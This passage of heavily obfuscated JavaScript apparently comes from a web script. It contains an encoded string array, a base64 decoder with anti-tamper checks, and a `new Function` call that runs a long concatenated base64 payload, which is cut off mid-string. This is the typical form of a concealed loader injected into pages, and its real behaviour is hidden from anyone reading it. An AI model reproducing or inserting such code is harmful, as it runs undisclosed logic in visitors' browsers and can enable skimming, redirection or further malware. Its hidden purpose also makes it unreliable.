zEKWYtLrrmNrwywTJBKXdzevprZLevJfcs1PgrLrI','tenKtuPPAhfkEwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbI','EwTYu0nND2vesMTAq3DUu0zwwfvty3blmgDVtuHNELLT','uxPoq3DUs2Tcvgr5y3blmgDVtuHNEK5xtxnkmtbRzdnN','mgfvDdbvmJLssNL3BLz6vK1Av05eytfwB1Lty3nkmwmZ','D2vetMHzExDUyM5vD1Dty3blmgDVtuHNne5xwxnkmwqZ','D2vevxHoExDUyvzKDwr5y3blmgDVtuHNme5QtxnkEvje','vMq1sNL3BLjQAhjuvMrtv21otgjxotrkExDUvJfkA1KW','vNPvm2f5y3blmgDVtuHNELLxwxnkEuv4vMLfBKTtDeLl','zfHuEtLQvhPOCLPxtLrHmLLUtenKD09hoxnKvezqwNLJ','BKTtDeLlrei0tLrnD0XdzezovZLgsNLRCLndz3DLrff5','vef3tKrrEK4YuMjkmLy0zevKALndzgrqu0vOvZeWn2zy','y3blmgDVtuHNEvLuuxnkmxr1zvnvBKTtDeLlrei0t0rc','tKC0nfz6wLnzmvPuyJbjBKXdzfHvvgHfyLvoDLfvwMHk','CgiYngDyEKi0tvrbD05euxPomLfVwvn4AuTyDgHqv0v0','A2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHN','C0OXzfbLr05mu0HcA1qYmxzsu2nZsJjsvgeZuLHoruPQ','tMPbBKXdzevxsgXxvJfjELKXwKHkExDUyw1ks1KWmvrH','zgXAq3DUwLrcuG','rLbkExDUvNPvna','ttjAq3DUvevNnffdy3blmgDVtuHNmLPQA3nkmhDTs0DV','rw5mq2rytLC1D1z6zgXzmwrrvxLJC0OYnurImNb6u25A','vxPSDveYohjKvwnUtenKwe5RnwTwr1zhwtfkvgiXsw5m','BLjgtLDzu2nWsZbNB01izZbzv01ZsNLfEfzPrw5lu3rj','AKP5A3jtq2D3zurNEK1tD25IA0iYvxLJCeSWz29nsgCY','tMPbmKXdzdzHrvv3sNLRCLndz3DLrgn5wML3BLfxvxHu','yNPcwfvxEgPtBuvUtenKwfqZAgTurZf2uKDsrgf6ww5m','ne5esM1mq2nVvLD0wKP5Bgrqv1OXyM1omgfxoxvlsevZ','r1Pyvw5cALnisJfkExDUww1sC1KWBfrHmfiYwvnJC0OX','ogXkEwTYu0nND2vettbnq3DUt1CXzgjty3blmgDVtuHN','vNPvm2f5y3blmgDVtuHNEK9evxnkmtbRzdnNBKTtDeLl','z3DLrfeZtvn3BLDTDgftEwnWwfnOm1CXqw9nsgCYtxPj','zdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurj','vJfkt1KWmxPoq2nZsJfKuLnTtKXvmJLrvJa5r1KWnvHk','wfv2wtbSrgiYrw5mq2rUvJfbEweYmxzwEwnZsJbAAwny','mgHyvw14ALzfy25mq2ryvhK5ALmWtNjnr1K0ytfbBKXd','sgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zx','B1zxDfPkEwTYu0nND2veuMLzAxDUtKHgEuTPy3blmgDV','suTeqJroEMHPtenJCeTgnxbkEwTYu0nND2veuMTAu3DU','tKTzmdfisNL3BLyXqLHvmwrrv21ougjxotbkExDUvJfk','vezxsvnJCeSWz29nsgCZtKrbC0P6uNHJAw9Us1n0suTe','u1KXuKHkExDUvJa5Be1wzfnvBu5pvti5neP5D25wELOW','EwTYu0nND2vettrzExDUsKvoAwvPy3blmgDVtuHNme56','nuL6BgTkEwTYu0nND2vevMPpq3DUvenzB2fPy3blmgDV','BffUtenKCLDtowPuvgHYvJbwAeP5D25wELPhwKzsDgeX','txPnC0OWD21lr29Us1n0suTeqJroALjQtenKzePizdrk','mgTkEwXKs1nzBwrwDfjlrei0tM1AAuXdze1kAwHXsNLS','mNDUtenKwe5wuLPIvgHYuM1SEeP5D25sBtfYvfzJmfnh','venzB2fPy3blmgDVtuHNne5hsxnkmhHxvxPvBKTtDeLl','BLDTDgftEwnWsZbNB01izZjoAKvZsJnWB1juqw5lu3rj','wKP5A3jtq2D3zurNmK1PD25Au1PPwwLJCeSWz29nsgCY','A3jtq2D3zurAAa','uMHkExDUwJfoDMfwzffnmK5lyLDZnuP5D25wELiWwtfc','rejKs1r0ouXhnwXKEujWs0y4D2verxDnrfeWtxPKA0Tw','suTeqJrnALf5tenJB1zxDfPkEwTYu0nND2vesMHAAxDU','qMfzmhbuyJfjBKXdzhftsePPyvzoCLzty3nkmMS0yJjS','sZbNB01izZfzALfZsJbgCviWvw5lu3rjs0rcne5usxLm','rw5lu3rjs0rcne5QBg1mq2nVvLD0wKP5A3jtq2D3zurN','vvyXqxzArwr4sNL3BMfvDfDzmgXeyxPgCvLty3nkmwmW','u3rjs0rcne5hvMHmq2rnsMLOCuP5A3jtq2D3zurJEu5d','q2rhyLD0EfyWoxnzmuzuyJjvBKXdzdfvmNqWvNPsmK1x','zdbArKP0ytfwwfvSsMTwrwnUtenKnvuYC3PKAMH2tMXJ','tvndy3nkm3b0ytfOBvPyAgPvvwnUtenKCvuYDhDwEMmZ','q2D3zursAu1tD25yveP6y3LJCeSWz29nsgD6tLrJC0OX','CLndz3DLreKWtun3BMjUvxDxu2nWsZbNB01iz3PovevZ','D05tD25xmJu1sLnJCeSWz29nsgD5t0rrC0OXy3bwsfvU','Be5YuM14EeP5D25wELOYuKzJmvDTtLfrmJL6sNL3BLyX','Dgf6sLHoEKfUtenKBK9hovDwEMmZwKu5t2rty3nkmwmW','mgDVtuHNmfPQtxnkm2Hmvw1vBKTtDeLlrei0twPgAeXd','zg9LrJfOsNLRCLndz3DLrfjTwxL3BLrfzZrrq2nWsZbN','wfvgCgPtrK5YyLzKufLTy25mq2rytLC1mLyWovfwv1zO','mw1KvZvQzeDSDG','mMHQvezoDMnty3nkm2X0ytnSnLuYodnwELzusNL3BLz6','y3nkmwrrtKn0C1uYDeLwmui1sNL3BLKWCgfzmvzuyJj0','suTeqJrnBu5PtenJA0KWwLPkEwTYu0nND2vez3Lpq3DU','C25mq2rytKHcA1iYmxjAvMrttdjsvwnty3nkmwmXzeDo','yZbIALPUyLD0nq','rJfOsNLRCLndz3DLreKZt0n3BK5irNLlAwnWsZbNB01i','mvfUtePpwG','A3jtq2D3zurJmLLtD25yu1iZzunJCeSWz29nsgC0tKDz','mgTkEwTYu0nND2vewtnzExDUvunAv1fPy3blmgDVtuHN','tMPJneXdzeLwvMrssNLRCKOXmg5mr05Iu0nND2vewtno','mfe0yJb4we5wtw5mq2q1uJa5vfeXAeXkExDUvJfgB1KX','mZuYnJC3zu1MvKze','D21lr29Us1yWC0OYy25lu3GXufHsyLPgDfzlrei0tw1j','vgjxDhjKBgnUtenKwe5UuMPtrK5YwLDsDgiZuw5mq2rT','nJq3m1bNs3PoyG','ztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrjs0rcne5htM1m','Edvmsg9Zuvn4q0TuDdLpm1POy2LcA1bxtxnAAJfTzfC1','DfHovLPQvtiXCMngzfjwBvjnt0D0ugqXtNzrBgmWvM1s','tKrjmuXdzffkBfPdsNLRCLndz3DLrfjRtLn3BK9xmwrI','D2vezg1zu3DUvvngBvnty3blmgDVtuHNEK9xuxnkmJuX','tM1zC0OYowfHwgDUs1yWovPgDeTlrei0t0rwBeXdzffk','y3blmgDVtuHNmW','wM1fC0P5uKrzBM9Us1n0suTeqJrnBu5OtenKrgvRmxfk'];function _0x2988918d(a,b){a=a-0x180;var c=_0x2988918c[a];if(_0x2988918d['gPbzMm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2988918d['LmaKFK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2988918d['nzSZfn']={},_0x2988918d['gPbzMm']=!![];}var e=_0x2988918c[0x0],f=a+e,g=_0x2988918d['nzSZfn'][f];if(g===undefined){var h=function(i){this['GbbcpC']=i,this['ppaAbl']=[0x1,0x0,0x0],this['MAHulJ']=function(){return'newState';},this['eTtlSf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iPeXfk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qGjJru']=function(){var i=new RegExp(this['eTtlSf']+this['iPeXfk']),j=i['test'](this['MAHulJ']['toString']())?--this['ppaAbl'][0x1]:--this['ppaAbl'][0x0];return this['AuhucH'](j);},h['prototype']['AuhucH']=function(i){if(!Boolean(~i))return i;return this['FLBTXY'](this['GbbcpC']);},h['prototype']['FLBTXY']=function(j){for(var k=0x0,l=this['ppaAbl']['length'];k<l;k++){this['ppaAbl']['push'](Math['round'](Math['random']())),l=this['ppaAbl']['length'];}return j(this['ppaAbl'][0x0]);},new h(_0x2988918d)['qGjJru'](),c=_0x2988918d['LmaKFK'](c),_0x2988918d['nzSZfn'][f]=c;}else c=g;return c;}var _0x2988918w=_0x2988918d;(function(a,b){var s=_0x2988918d;while(!![]){try{var c=-parseInt(s(0x286))+-parseInt(s(0x29f))+-parseInt(s(0x351))+-parseInt(s(0x1a3))*-parseInt(s(0x2e6))+parseInt(s(0x224))*-parseInt(s(0x27b))+-parseInt(s(0x380))*-parseInt(s(0x273))+-parseInt(s(0x371))*-parseInt(s(0x278));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2988918c,0x6c421));var _0x2988918e=window;function _0x2988918f(c,d){var t=_0x2988918d,e={};e['drzPu']=function(i,j){return i!==j;},e['hMxmI']='function',e['uNXix']=t(0x1b1),e['xLxbg']=function(i,j,k){return i(j,k);},e['aeDqk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x2988918d;if(k){var m=k[u(0x182)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['aeDqk'](h['length'],d)&&function(j,k){var l=f['xLxbg'](g,this,function(){var v=_0x2988918d,n={};n['VmsdT']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f['drzPu'](typeof window,'undefined')?window:typeof process===v(0x1b1)&&typeof require===f['hMxmI']&&typeof global===f['uNXix']?global:this,q=function(){var r=new p['RegExp'](o['VmsdT']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2988918f(_0x2988918e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwMDQ0MzdjPVsneDhrb3NaN'+'2NIRycsJ0M4b25XUFZkS0NvVScsJ213cG'+'NHOG85RnEnLCdXT0ZjS0NrMldQNUUnLCd'+_0x2988918w(0x1ff)+'Vzd6b1c1aGNUU282JywnVzVSZElLL2NIO'+'G9CJywnazhvaUYxV1AnLCdscVBMbDhvdi'+'csJ2ozZGNPOGs0YlcnLCdDWmVwV1EvY1N'+'XJywnd0plS0ZTb2QnLCdEQ29wZWJ2aics'+_0x2988918w(0x321)+_0x2988918w(0x3a2)+'FXUTNjTmEnLCd5bW9Nd3ZDenZmYScsJ2J'+'Db3h3dU9lJywnY0NvTkJoUzgnLCdXN0NN'+'V09wZFZJNCcsJ3pDa2dXUWhjR1NvcicsJ'+'2ZDbzZ0dVMzJywnYjhvQnZ1V1knLCdXUF'+_0x2988918w(0x2b1)+_0x2988918w(0x185)+_0x2988918w(0x1ea)+'ywnVzd5N1dQZGNNR1cnLCdvWGJLaDhrQy'+'csJ1c3OHBEbW9IVzVxJywnYjhvT1dQQmN'+_0x2988918w(0x367)+_0x2988918w(0x2f4)+'Cd0U29Qb1pMcycsJ1c0VmNPU283YUlLJy'+'wnVzV6L1dSWDFjRycsJ0M4b3VXUVZkSE1'+'pJywnZElOY0xDb05XNFMnLCdpU2tvVzdk'+_0x2988918w(0x210)+'1JXNkpjVlNvTycsJ0NDb2VXUmhkSE1LJy'+'wnVzdOZFMyQmNTQ29mJywnVzczZEp1M2N'+_0x2988918w(0x327)+'UnhjT1NvbycsJ2libk8nLCdtQ29iV09KY'+_0x2988918w(0x21e)+'RLVzQ4SFdR'+(_0x2988918w(0x350)+_0x2988918w(0x219)+_0x2988918w(0x24c)+'WY1NTa1VrQ2tGJywnaHNoY0s4a0NDYScs'+_0x2988918w(0x3d5)+'W0nLCdXNE5kUlNrMVc3SmNPVycsJ1c3aG'+'RPOGt2VzdCY1FHJywnVzRqOEY4b3FXUDQ'+'nLCdEQ29sV1F4ZEh1aScsJ1c2ek9XUDVs'+'Y1cnLCdoOG9icWdtUicsJ3VTbzNXTzNkU'+'0NvZycsJ1dSUmNHQ29OV1J4Y0dHJywnVz'+'dPbHhTb1FXNzQnLCdXN2YrcUNvQVdSVyc'+_0x2988918w(0x235)+'UUNvTCcsJ0ZyZVN2R2UnLCdXNzNjTUNrT'+'WxTb0snLCdxbWtWZUs3Y1JxJywncm1vc1'+'dSN2RKQ29zJywnVzZxQVdSdGRMWFMnLCd'+'XNnFqbW1vWUZXJywnVzRkZExtazZXUWhk'+_0x2988918w(0x36b)+'ywnaFNvUmxIREInLCdXNGp6dENvbVdSVy'+'csJ2dDb3F5Y0hpJywnV09wY0pDa2JvU2t'+'jJywnZXJOY05Ta21EcScsJ0JidXZXUjdj'+_0x2988918w(0x213)+'1E3Y0c4a0EnLCdXNU9uV1BoY1ZjOCcsJ0'+'U4azdXT3RjSG1vdycsJ2ZDbzlXUFZjUzh'+'rMScsJ25IbGNMQ29tVzQ0JywndXQvZFVT'+_0x2988918w(0x1e2)+'05jT1dDJywnVzczY01tb2RlcnUnLCdjR1'+'JjUm1rb0VXJywnVzU1RGJDa0JwYScsJ3R'+'Ta1dXUEpjUVNvZScsJ0E4bzNiMk5kVlcn'+'LCdXN1BjYVNrWWFXJywnV1FTSWxTay9XU'+_0x2988918w(0x312)+_0x2988918w(0x1d0))+(_0x2988918w(0x225)+'1cnLCdXNURsVzVlbldPOCcsJ3ZTb2hnWG'+'ZnJywncngvZEgySmNUcScsJ3htazBBWWx'+_0x2988918w(0x2d9)+_0x2988918w(0x18e)+'1pXUTgnLCdXUlZjSm1vVFdSQmNLRycsJ3'+'FycGNHOG9mc0cnLCdXNy9jTW1rU2hDb0o'+'nLCdXN2I0QjhvQldPOCcsJ1c0ZGRSU2tB'+_0x2988918w(0x1c6)+'01XUTNjSUNvUScsJ1c2eGNIOGtZbDhvVS'+'csJ1dQS1BnOGtkV1AwJywndlpXQ3ZHZSc'+'sJ0ZhaGROQ2tuVzdDJywnZENrblc3N2NI'+'OG9nJywnV1FOY0tTb1ZXUGRjUnEnLCdkS'+'DdjT1NvVlc1cScsJ3JTa295Y3BjUHEnLC'+'dXNTk1Q1NvRFdRMCcsJ2xTa1ZXNXhjVlN'+'vaycsJ2E4b3VXT0pjSFNraCcsJ0J4eGRP'+'My9jTGEnLCduQ29ieHZxOCcsJ0Q4bzJXU'+'FZkUW1vNycsJ1c2VGZXNzg3V1EwJywndn'+'NsY05Db252RycsJ3dxcGNHU29MdnEnLCd'+'DQ284V1AzZEtDb0YnLCdXNXowbUsxeics'+'J1c0bVJXUWhjVEphJywnVzU5M3ZTb3BXT'+'2UnLCdxbW9XV1BGZEtDb3AnLCdhWDE3ak'+'NrLycsJ1dPN2NHbWtQV1F6dycsJ1dPN2R'+'UOG9wZ1NrMycsJ1c2YnNhQ2tjaFcnLCdX'+_0x2988918w(0x232)+'ywnVzVyWWdTa0NmYScsJ2ZTb3lDRzkwJy'+'wnV1FOY0tTb21XUHBjVGEnLCdXN1hYV1J'+'2OGxxJywndmI3Y0hDb2RBRycsJ0JxTzJ3'+'Q29uJywnVzVyNGJDa21ncScsJ1c3SDVpb'+'Wt3ZnEnLCdXT2RjVThrdGY4aysnLCdmSW'+'xjUG1vYVc3')+('ZScsJ3hDb3ZXUVJkTDBTJywnV09wY0tXW'+'mRSU29WJywnRVNrWGt3VmNRRycsJ1c3dG'+_0x2988918w(0x2dc)+'XUUpjTFkvZE04b3gnLCd1U2tSaHhaY05X'+'JywnQnNkZFJTa2pXNzgnLCdhcmJsaThvS'+'CcsJ1c3R1dxU29lVzZLJywnY21vQ0V1Sy'+_0x2988918w(0x270)+'KbWt6ZjhvSScsJ1dSU3BXT1JkUFplJywn'+'YnRkY1U4a0pEcScsJ1c0MUZEOG9UV1JtJ'+'ywneUNrelc3bnZoYScsJ25tb1pXNFZkT0'+'51JywnQ1NvQ1dRcGRIU29tJywnV08vZFB'+'Tb1VpU2tyJywnQ0pHQ3NHZScsJ1c1Zk5X'+_0x2988918w(0x3ae)+'0JjTVNvaFc1cScsJ1c0ZGNNU29lZ0dTJy'+'wnVzZERVc2V0JXUkcnLCdybW82V1BSZEt'+'LUycsJ1c2OTBXUUR4ZUcnLCd4U2swV09K'+_0x2988918w(0x298)+_0x2988918w(0x2d4)+_0x2988918w(0x2e9)+'nVzVQVFc1aUhXT0snLCdiQ290VzZWZEtl'+'RycsJ1c0OTdXN3E4V09pJywnV1FhcmlDa'+'0VXUkcnLCdFYnlXcm1vSScsJ1c3THZXNT'+'RPV09lJywnVzZsZEx2TmNLU29BJywnZ2M'+_0x2988918w(0x21c)+'VzVDNldPVmNUYUMnLCdGU2taV1FaY1Rtb'+_0x2988918w(0x254)+_0x2988918w(0x1a1)+'TazlXT0snLCdXN0hhbVNrZWdhJywncXFx'+'cnFXOCcsJ3Jtb3BXUi9kUlNvTicsJ1c2V'+'G9XN3BjSzhvTCcsJ3lTazdXNzlaZGEnLC'+'dXUlZjU1pO')+('ZEttb2MnLCdXTzNjR21vSVdPbGNNcScsJ'+'1c0WmNLU2t2bVNvSCcsJ1dRMFJiQ2tBV1'+_0x2988918w(0x29e)+'xJywnV094Y1ZDazhhQ2tWJywnZWF2YWRD'+'a2cnLCdXUlZjT21rUldRNU4nLCdFQ2svV'+'zREUHBXJywnV1B0Y05Da29XT3IxJywneW'+'1rYldSTmNLU291JywnVzdUTWY4bzZqRyc'+'sJ3ltb3JXUFJkU0NvWicsJ1dRdGNROGtx'+'V1A1TScsJ0ZDa2dXUlpjS3EnLCdXUWhjT'+'XJGZFFtb3YnLCdXUVZjT0NvZFdQUmNUVy'+'csJ2lTb1pXNkZkSHdXJywnQm1vYVdPQmR'+_0x2988918w(0x2b9)+'U29oVzZDJywneENvNFdQaGROS3knLCdXN'+'HlnV1J0ZEt0TycsJ3ZiN2RJQ2trVzV5Jy'+_0x2988918w(0x2fa)+'DcScsJ1c0L2ROU2tvVzdSZElHJywnckNv'+'R25aRFInLCdGZVZkVDBOY1FHJywnV1BkY'+'0lta29qbWsrJywnV1FlV2g4azFXTzAnLC'+_0x2988918w(0x34a)+_0x2988918w(0x220)+'JywnV1BSY0o4a2ZmU2tvJywnVzZtM2dTb'+'21FRycsJ1c2YlJhbWtvZWEnLCdxQ29IV1'+'JaZE9Db2onLCdsOGtWVzdSY0g4b1InLCd'+'2S2hkR0toY1FxJywnYzhvTFc1ZGRHeE8n'+'LCdXNnBkRzAzY0w4b2QnLCdXUVJjUzhvS'+'ldSQmNRVycsJ1c3M2RTTjdjSUNvdycsJ0'+'EwVmRUZlJjSnEnLCdBSHBkUFNrS1c0Uyc'+_0x2988918w(0x2d1)+'c0cnLCdxZXRkU3YzY1ZHJywndWJGZE5Da'+'3RXNUMnLCdXNkRhcEw1bCcsJ3ZDa3hXNT'+_0x2988918w(0x373))+('NWl1V1FCZEhHdScsJ1c0dGNKU2s3ZlNvW'+'icsJ1c2RG1oOGs2bnEnLCdpZXRjT1Nvcn'+'lxJywnalNvQ3VkZlMnLCd5SDNkVlNrb1c'+_0x2988918w(0x3e0)+_0x2988918w(0x36f)+'CdXNXhkUlNrU1c1ZGRMYScsJ1dQYWZXUF'+'ZjR1NvWicsJ1c3UEdsZmo2JywnV1E3Y1N'+'tb1lXUjNjU3EnLCd2ZlZkU3ZCY1FhJywn'+'VzVIK3Ftb1FXT0MnLCd3Q2tnZzB4Y0hHJ'+'ywnQzhrQlc0M2RVQ29la2VxQlc2V2VXUV'+'pjTWEnLCd4Q2tFdGRKY0dXJywnVzdkZFM'+_0x2988918w(0x3d1)+'N2xkTVNrVFc2bGNNVycsJ1c0OFNXT0pjU'+_0x2988918w(0x22c)+'9Tb2dXUXhjSEcnLCdXNWRkUjhrOVc1bGR'+'VRycsJ2hHbGNJQ2tacnEnLCdXNUJkSThr'+'dFc1N2NUcScsJ3VTa3hXNEhpa1cnLCdCQ'+'2t4Q1Nvalc0cScsJ2lTa0lXNGRjTm1vTy'+'csJ1c2S0dtbW9sdlcnLCd3YjhKc2RLJyw'+'najhvSlc1QmRLM08nLCdXNHBkSUNrZVdR'+'N2RNYScsJ1dSN2NLSi9kUFNvdycsJ3Ztb'+'0JXUmRkTHVhJywneWRDQVdPRmNPVycsJ2'+_0x2988918w(0x382)+'nLCdXUDNjS1NrSmFTa2InLCdXTzNjTkNr'+'aWNDa1UnLCdXNm5ZRlNvUVdSVycsJ1c0Z'+_0x2988918w(0x3da)+'ZoZE94UmNVbW8xJywnV09SY0dDb2FXUFZ'+'jSHEnLCdybWsvelhoY05HJywnQldxTHJt'+'bzEnLCdXNlBqYlNrbWdXJywnVzZldkE4b'+'1BXNU8nLCdXNkJjSDhrQWNDb0EnLCdXUj'+'djTm1rYldR')+('alAnLCdXNXFFZVNvSnFHJywnY21ra1c0U'+'mNObW9CJywnYU4zY0g4b1dzRycsJ2d1Vm'+'NNOG90d3EnLCdwZi9jUm1rdmNXJywnVzR'+'oZEszSmNQOG9oJywndHh0ZFR3TmNScScs'+'J1c3L2RLdWxjR1NvRScsJ0ZkQ0pBYzgnL'+'CdXNnlwc21vRlc0RycsJ1c2OVd1U284V1'+'FHJywnbm1vSFdSdGNTU2t5JywnVzdHSUE'+'4b21XNzAnLCdXNk5kUUNrWVc0L2NQVycs'+'J3hDbzlXUTdkSDhvZScsJ0ZIcWN4WEsnL'+'Cd2bW9Oa3J2NycsJ1dRWmNUU2tGaG1rai'+'csJ24yeGNPbW9zRFcnLCdkU29WV1BCY0x'+_0x2988918w(0x34e)+'aGNHYScsJ1c0VmNHOG84Y3RhJywnV09GY'+'1Rta3FjbWs0JywnV1JwY1BDb0RXUEZjTV'+_0x2988918w(0x334)+_0x2988918w(0x25f)+'REVpQ2svb3EnLCdCV0tJdjhvOScsJ1c0Y'+_0x2988918w(0x189)+'dtWXBjU1NrOEFHJywnVzZtZFdRSmNUWTQ'+'nLCdXN2RjR21vTWFycScsJ2c4b1Z0TWFx'+_0x2988918w(0x388)+'zQwJywnV09tWWlta0FXUTAnLCdGbW9hV0'+'9KZE9NNCcsJ3pTb0RXT3BkS21vOCcsJ1d'+'QcGRLU29IY0NraCcsJ1c0bU1XUVZjUnR5'+'JywnYmRUcGpTb0wnLCdXNkhNalNrNmpHJ'+_0x2988918w(0x1af)+'dGcXVTQW1vbicsJ0JDb0VXT2RkR3ZHJyw'+'nV1AvY1I4a2NubWtFJywnVzZEWFc1TzZX'+'UFcnLCdXNDVHV1FIcm1XJywnem1rbkJiL'+'2NQVycsJ1c2VmNJU2tBbThvZCcsJ3BIem'+_0x2988918w(0x330))+('VzRlOFdRVmRVYXUnLCdXN1JkVGY3Y09tb'+'0EnLCdmbWt3VzdGY0xTb3InLCdXUHBjUF'+'NvVldSdGNLRycsJ1c3UFhXNVpjTENvQSc'+'sJ3dTb2JXUE5kVnZ5JywnRVozZFJta3ZX'+_0x2988918w(0x236)+'3NycScsJ1c0ck5iOGs3ZWEnLCd4U2txVz'+'ZuRG1hJywnV1JpaW5Da0pXUE8nLCdXNDF'+'YcEtiNycsJ1c1WGtsOGtkZnEnLCdnSkRR'+'ZDhrSicsJ3JTb2lXUC9kUlNvaCcsJ1c2c'+'nJXNmhjUzhvWScsJ1c2dkJXUHI0cEcnLC'+'dXUS9jUzhrV2NDa0MnLCdnczNjUDhrMXJ'+'hJywnVzduN3FDb3hXUDQnLCdXNmJOVzVS'+_0x2988918w(0x214)+'DNjVUNrNnVXJywnem1vbVdQWmRVU284Jy'+'wnZVlSY0hTa3JFVycsJ0U4a2hCOG9DVzV'+_0x2988918w(0x1f0)+_0x2988918w(0x28c)+_0x2988918w(0x277)+'Ztb2hXUXBjVEcnLCdXUkZjUm1vSldPTmN'+'MRycsJ0QxWmRSeHBjVHEnLCdxWXVjc2J1'+'Jywnd1pxWFdRaGNIVycsJ1c3WmROU2t3V'+'zc3Y1FHJywnVzdPaldRaGNWR20nLCdBYk'+_0x2988918w(0x3d8)+'ta1FuMGxjR2EnLCduM1ZjVThvY3VhJywn'+_0x2988918w(0x1b6)+_0x2988918w(0x2a1)+_0x2988918w(0x26e)+'XNUcnLCdXUVJjTlNvbldSQmNHYScsJ1c2'+'alF0U29MVzRLJywneW1vOWVHRFgnLCdqQ'+'29kVzROZEtLeScsJ1c2Q0psQ294RlcnLC'+'dXNzFUajhr')+('Y2ZhJywnVzZQSWFoUG0nLCdpdmhjSG1re'+'WpxJywnVzUxSVdRZjRicScsJ3I4a0tXNz'+'libWEnLCduMnRjTzhrbG9HJywnV09OY1M'+'4bytXT0ZjUnEnLCdXNXp5a0NrSmJHJywn'+'Y3JoY1JDb29XNEsnLCdXN3pBbm1rOW1XJ'+'ywnVzdYWldPNU9qYScsJ0Ntay9hMlZjTl'+'cnLCdtOGtSVzVkY0k4b3AnLCdydUJkR0x'+_0x2988918w(0x24e)+'ZExLcGNJQ28wJywnVzZEeVdSaklkRycsJ'+'1c3MDhXUXhkTXRPJywnVzRQcVc1UmNMbW'+'9JJywnVzR2SmNta29iRycsJ1c0QmRUMWx'+_0x2988918w(0x366)+_0x2988918w(0x3c3)+_0x2988918w(0x316)+'9ZV1BkY1BhJywndjhvMm1KZlYnLCdXN3B'+_0x2988918w(0x194)+_0x2988918w(0x3c1)+'2FhUycsJ3pyRmNIQ29LRWEnLCdXUmhjVD'+_0x2988918w(0x32d)+'1Q2srQThvOVc1NCcsJ3htazdXT1pjUm1v'+'dicsJ3NkcXpXT2hjR2EnLCdFWU9QQVNvM'+'CcsJ3NXT1ZXUWhjTkcnLCdXN1JkR1NrRV'+'c3N2RLVycsJ1c2MVpXNDBGV1F5JywnZHN'+'6WWI4a00nLCd1Wnl0RnJPJywnV1EvY0dt'+'azFXUEw2JywnRnhkY1JTb1onLCdXNy9kS'+'FNrbVc2bGNOcScsJ0Fta3prdXBjUHEnLC'+_0x2988918w(0x3a3)+_0x2988918w(0x3df)+'LCdXNVJkSkNrR1dRaGRURycsJ0U4aytXN'+'mJwYWEnLCdvTEpjSUNvOUVHJywndlc4d3'+'FxTycsJ2ZT')+('b3RXUVpkSm1vd1c0cGRRVycsJ3hDay9EV'+'1JjS2EnLCd0bW9Bb3F6bicsJ3liWmRVOG'+'txVzZTJywnVzZpZ1dRVmRMcXknLCdXT2x'+'jUW1rb2I4a0InLCdXTzNjTkpaZEhtb2kn'+_0x2988918w(0x385)+'0ZjVlcnLCdXUFpjR1NrcFdSZlUnLCd5Q2'+'9sZnJEdCcsJ1c0enFvbWs5aFcnLCdXUmR'+'jTFNvYldRZGNUYScsJ3FTb3dndFg0Jywn'+'QkppN3JkaScsJ25YZGNRbW9GVzZPJywnQ'+'3RsY084b212YScsJ1dRSzJkbWtSV1F1Jy'+'wnVzdMTFc1cVVXUEsnLCdxZC9kVG1rR1c'+'1TycsJ3JDaytXNERkZXEnLCdBeGhkVDJS'+_0x2988918w(0x379)+'nZoY1VDbzAnLCdXUXFnV1JOY0ltbzAnLC'+_0x2988918w(0x375)+'jSXEnLCdXNkwvamdqeicsJ3dDa0FxU29u'+'VzdXJywndEl4Y1BDbzhBcScsJ1c1UmRJU'+'2tOV1BXJywneVNraldSL2NRbW9TJywnbV'+'d6YmFDb0EnLCdXNWhkSW1rVFc0L2RLcSc'+_0x2988918w(0x1ce)+'b0pxVycsJ1c1NXlxOG9jV1BXJywnVzQ0U'+'Gptb0h1VycsJ3lTazNyQ283VzcwJywnam'+'1vSldPdGNJQ2t5JywnQm1rT0RHSmNTcSc'+'sJ2xyOTJjQ29sJywnYjhvL1dSaGNJQ2ty'+_0x2988918w(0x36d)+_0x2988918w(0x267)+'EwRGhTa09XT0MnLCdXNmZzbjhremlXJyw'+'nZGNMcWo4a3cnLCdXNVhKbENrU2hhJywn'+'ejhra0M4b0tXNTQnLCdGOGsvQ21vYlc3T'+'ycsJ2RDb2FXNXRkTDEwJywnVzVPT3A4by'+_0x2988918w(0x36a))+('bGNLbW83VzROY01DbytXT1NEVzd4Y1ZDa'+_0x2988918w(0x2d5)+'AzY1JDa2hXUmI4JywnbnFOY0xDbzRXNUs'+_0x2988918w(0x3e1)+'LCdpTEZjVUNvTXVXJywnV1JKY1JtbzFXU'+_0x2988918w(0x37b)+_0x2988918w(0x3ca)+'4bzZXT1ZkS0NvdicsJ25tbzhXNmxkS3ZT'+_0x2988918w(0x39b)+'ScsJ3Q4a0hDU29MVzd1JywnVzdyOGtTa2'+_0x2988918w(0x37c)+'NcScsJ1c0aGRPOGtPVzd4Y0xXJywneFNr'+_0x2988918w(0x2f0)+'2J0Ym5sbWtVJywnVzdHaFdPaGRWZEsnLC'+'d6YldPclNvOCcsJ2x3L2NPOGtmZnEnLCd'+'CZWxkVEtSY0lxJywnVzdIY1c2aGNPbW9P'+'Jywnbm1rSVc0cGNLQ295JywnV1JwY0c4b'+'zVXUUZjUnEnL